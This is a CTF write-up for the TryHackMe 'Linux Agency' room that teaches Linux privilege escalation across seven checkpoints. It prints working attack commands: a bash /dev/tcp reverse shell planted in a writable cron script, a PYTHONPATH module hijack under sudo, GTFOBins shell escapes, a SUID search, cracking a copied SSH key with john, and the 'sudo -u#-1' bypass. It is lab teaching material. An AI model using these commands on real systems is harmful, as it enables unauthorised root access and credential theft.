By Dev Prakash Mishra In Security Assessment 11 November 2022
Linux Privilege Escalation
Hello people this write-up is about how to escalate privilege in Linux.
When we solve CTF room, we face a challenge to escalate privilege to same or higher privilege users after getting initial access to the system.
In this article, I describe where and how we find flaws in Linux systems, how to use them, and why an attacker might want to do so.
Check Point:
1) Find another user password in the file system.
2) Check /etc/hosts file
3) Check /etc/crontab file
4) Check sudo permission
5) Check SUID bit set binary
6) Check the sudo version.
7) Check user group utility
GTFOBINS- It is an online utility that provides us shell commands for Sudo or SUID bit set stander binary like (zip, find, less, vim, python, rb, etc)
Link:https://gtfobins.github.io/#
Simply go to the site, type "binary" in the search field, and you will see shell commands for sudo, SUID, and normal shell.
For instance, see the example in blow. I'm explaining it because in order to use checkpoints 4, 5, we'll need shell instructions for binaries to move forward.
For this topic, I get a good CTF room in tryhackme, which cover almost possible condition to escalate privilege in the Linux system.
In addition to information on LPE, this room contains core Linux principles and information on encoding and decoding. Before attempting to solve this puzzle, you should be familiar with file and directory searching, several file reading methods, fundamental encoding and decoding, picture file analysis to uncover hidden data, and utilising commands to launch various executable file types.
Tryhackme room: Linux Agency
The Contents of the Room:
- Task :1 Deploy The Machine
- Task 2: Let’s jump in
- Task 3: Linux Fundamentals
- Task 4: Privilege Escalation
Task 1: Deploy the Machine

Task 2: Let’s just jump in

Log in using the credentials on task 2 in the above:
The connection’s established like in the above:
Task 3: Linux Fundamentals
On task 3 we’ll continue from mission1 to mission30, and also have already found mission1 after the connection. The last part on this task is to find viktor’s flag.





missionX is username, and missionX{md5 value} is password for the next login like in the below:
In order for you folks to better understand, we now solve the puzzle and provide examples at each checkpoint.
Where and How:
- Check Point1: we should search the password file or read all files present in the current user file system, which contains the password of any other user. If we get any other user password, we simply change user using the su command.
Now we move on to Task3 using the checkpoint1 concept and start solving the room.

User- mission1 to mission11 we get the password file of the next user a in present user file system. I am solving a few user flag rest of you guys solve himself.
Appling linux fundamental get mission flags which is password of next mission user.

After getting mission11 user access now no flag.txt is present so we read other files like .bashrc files and we get some base64 encoder string. Now we decode it and get the flag.
User mission14 to mission16 we get password file which data is encoded we just decode it get it and get the password.
Rest of you guys solve himself.



Now user mission17 to mission21 we get executable file just execute with interpreter command and get flag.
User mission18 you guys solve himself.
User mission20 you guys solve himself. Mission21 is again the same as mission11 and mission22 you login in the python command line you just run the python command for the interactive shell. And again get flagged in directories.
Import pty;pty.spawn(‘/bin/bash’)

- Check Point 2: If we did not get any file that contains another user password we move the checkpoint 2 concepts. At this point we check /etc/hosts file, sometimes root user forgets to remove an important host file that is exploited by an attacker and give him another user password or access way. Now come on our task and solve mission23 user.
We cat /etc/hosts file and get mission24.com is hosted now we just send a get request with curl and analysis response, in response we get password of next user.
Now we move on mission24 in this we get an executable file simply just execute is ./bribe but we get msg “put some money in pocket and get flag we run command: export pocket=money, and now run file we get flag.

Now move on mission25, in this user does not get any directory due to path not set properly. Just set the path variable and move on mission25 directory and get the flag.
User mission26 and mission30 I am explain it you guys solve himself for better practice. Mission26 and mission27 you get image .jpg file just open it with strings command and you get the flag.
Now when we switch user mission28 we get irb command line so we just execute command for shell (go to gtfobin search irb copy shell command) and find the flag in directory same as mission22.
Now mission29 and mission30 is just grep the string in big file concept For this we just run command: cat file_name |grep –iRl ‘mission{‘ 2>/dev/null.
Now we move on task 4:

- Check Point 3: If we do not get any useful in /etc/hosts file so we move on check point 3 concepts. In this, we check /etc/crontab file. Firstly we should know what a crontab file is, so in this file root user set some executable file which is automatically execute either root or as other user after a certain time like every second after every min, hour, and day.
Now we check file permission, can we overwrite it if yes so we modify it and get access of the root or other user.

For better understanding we move on task 4 here now I have access of viktor use. We read crontab file and get /otp/scripts/47.sh file is execute every 30 sec as Dalia user.
Now we check read write permission and we get vicktor have permission so we just overwrite file with revers shell command: bash –i >& /dev/tcp/ip/port 0>&1.
Now start netcat listener in our system so after few second we get revershell user Dalia.
- Check Point 4:If we not get useful in crontab so we move on check point 4 concept. In this we check sudo permission sudo is stand for “substitute user do” for we run command: sudo –l the output of this command show us which command of file present user run as other user using “sudo –u username command” command .

For this concept come to task 4, here we have 5 users for understanding.“dalia,silvio,jordan,ken,sean” fare a few of them I solve, and the rest of you guys solve yourself.
Now I have access of dalia system now I run the command: Sudo–l And we get here we have sudo permission set “dalia may run /usr/bin/zip as Silvio” using sudo.
Now we go to gtfobin as I explain in stating take shell command for zip using sudo and run.
After getting raze access now again we check sudo permission now we get raze can sun /opt/scripts/gun-shop.py so we execute this file using sudo as jodan user. But in this system we have not permission to overwrite gun-shop.py file

so we apply the path manipulation technic. Now we get the file output “import shop module we are not present” here we can see path of shop file is not set so we create a shop.py file in /tmp/shop folder content “ import os; os.system(‘/bin/bash’)”and run command as jordan: sudo /opt/scripts/Gun-Shop.py: sudo -u jordan PYTHONPATH=/tmp/shop/ /opt/scripts/Gun-Shop.py
Rest of 4 is also same as dalia so you guys just check sudo permission and go to gtfbin and get shell command for particular binary. After getting sean access just cat /var/log/syslog.bak file you get password of Penelope user.
- Check Point 5:If we not get useful in checkpoint 4 now we move on checkpoint 5 concept. In this we find SUID bit set binary file its either root or other user run privilege set, SUID bit set binary is run as SUID set user privilege.
For finding SUID set binary file run following command
Find / -perm –u=s 2>/dev/null
Now if we get any stander binary so go to gtfobin and find shell command for this, run it and get shell.
For better understanding come to task 4 and solve penelpoe system.
Here we get base64 binary which suid bit set as maya user Now use this binary we read flag.txt file which is resent in /home/maya folder and switch user as maya.

Note- it is not part of checkpoint 5. It is just solve the next user.

After getting maya user access we get Robert user id_rsa key. Copy id_rsa with scp on your local machine, convert id_rsa into hash using /usr/share/john/ssh2john and finally crack it with john like in the below.
Use ss of network tool to monitorize ports on victim machine: ss –tulpn And we get ssh is running on port 2222 so we make connect using maya system

- Check Point 6::If we get sudo –l output is “(ALL, !root) Nopassword /bin/bash “ so most of case we can exploit it using negative id number so we can run /bin/bash as root and get root access.
Sudo –u#-1 /bin/bash.
- Check Point 7:And last we check run id command and check present user have group access so we can exploit group utility like dockers binary For this again go gtfbin and get shell command execute it and get shell.